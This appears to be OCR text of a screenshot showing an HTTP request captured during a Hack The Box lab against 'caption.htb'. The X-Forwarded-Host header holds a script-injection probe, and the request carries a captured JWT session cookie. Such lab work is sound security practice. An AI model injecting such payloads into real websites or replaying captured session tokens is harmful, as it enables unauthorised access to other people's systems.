 1 GET /home HTTP/1.1
2 Host: caption.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*
/*;q=0.8
5 X-Forwarded-Host: "><script>alert("BADTRY")</script>
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://caption.htb/firewalls
9 Connection: keep-alive
10 Cookie: JSESSIONID=node01eno7hf9mbc1a58k3ch32fpyd39.node0; session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Im1hcmdvIiwiZXhwIjoxNzMxMDcyNjgxfQ.bKKymESfltOss
UOx9RlIFJdwOuT_jP_DZVMu8z1wgh4
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14